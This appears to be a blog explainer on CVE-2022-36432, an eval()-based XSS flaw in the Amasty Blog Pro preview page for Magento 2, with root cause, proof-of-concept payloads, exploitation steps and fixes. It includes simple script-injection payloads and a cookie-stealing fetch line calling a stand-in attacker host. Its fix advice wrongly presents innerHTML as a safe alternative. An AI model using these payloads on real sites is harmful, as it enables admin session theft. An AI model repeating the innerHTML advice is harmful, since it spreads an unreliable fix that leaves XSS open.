- How to Fix / Mitigate
Understanding CVE-2022-36432

In August 2022, a critical vulnerability was assigned CVE-2022-36432. This flaw affects Amasty Blog Pro 2.10.3—a popular third-party blog extension for Magento 2. The issue lies in how blog post previews are generated for admins. If an attacker manipulates the preview application’s response, malicious code could be executed in an admin’s browser—a textbook cross-site scripting (XSS) attack.
Amasty Blog Pro and the Magento 2 Ecosystem
Magento 2 is one of the world’s most used open-source eCommerce platforms. For content marketing, store owners often install Amasty Blog Pro to provide integrated blogging.
Whenever admins draft or edit a post, they can hit “Preview” to see how the article will look. But, the way this preview feature is designed has a dangerous flaw.
Root Cause Analysis: The Problem with Unsafe eval()
The problem boils down to careless use of JavaScript’s eval() function on the preview page. The preview’s backend accepts content, then builds a response that is rendered for the admin. If an attacker manages to inject JavaScript code into this response, and it’s passed into eval(), that code will run with administrator privileges.
A snippet similar to the following existed (not actual source, but a simplified illustration)
// In the preview application JavaScript of Amasty Blog Pro
var previewContent = response.previewHtml;
eval(previewContent); // Dangerous: If previewContent is attacker-controlled, malicious JS will execute!
Here, previewContent comes straight from the server, which can be manipulated.
How Attackers Can Exploit This Vulnerability
1. Attacker crafts a blog post containing a payload in the blog content or fields that will eventually be rendered in the preview.
When an admin visits the preview page, the injected payload runs as JavaScript in their browser.
4. Attackers can now steal admin session cookies, perform CSRF, or, in some cases, compromise the entire site.
Proof-of-Concept (PoC) Exploit
Let’s walk through a simple proof of concept. *Do not use maliciously.* This is for *educational awareness*.
Blog Content Example
"><script>alert('XSS in Admin Preview!')</script>
If the attacker submits this as the blog post title or body, when the admin previews the post, the following ends up inside previewContent and is executed:
eval('..."><script>alert("XSS in Admin Preview!")</script>...')
Or, with even more direct JS payload
"><img src=x onerror=alert('XSS#CVE-2022-36432')>
Step-By-Step Exploitation Guide
1. Attacker registers as a user or gains access to the blog’s post submission (or comment) functionality.
Waits for an admin to log in and use the “Preview” button for the crafted post.
4. Admin’s browser executes the payload. This could be as simple as an alert, or as complex as a call to an attacker’s server with session credentials:
// In blog post body/field
<script>fetch('https://evil.attacker.com/steal?cookie='+document.cookie)</script>
## How to Fix / Mitigate
Amasty fixed this bug in later versions. Here’s what you should do
1. Upgrade Immediately to Amasty Blog Pro 2.10.4 or later. Release notes here.
2. Do not use eval() to render server-supplied content. Use safer alternatives like innerHTML, and always sanitize/escape any user inputs.
3. Validate and Sanitize every single field that goes into a preview, both on the client and server side.
References & Official Links
- NVD Entry for CVE-2022-36432
- Amasty Blog Pro Extension Page
- Magento 2 Security Best Practices
- OWASP XSS Cheat Sheet
Summary
CVE-2022-36432 is a simple but dangerous example of why you should never use eval() on untrusted inputs. With Amasty Blog Pro 2.10.3, attackers could craft a blog post or preview content that runs arbitrary JavaScript in the context of an admin session. If you use this extension, update right away and check your logs for suspicious activity.
Timeline
Published on: 11/17/2022 05:15:00 UTC
Last modified on: 11/21/2022 19:39:00 UTC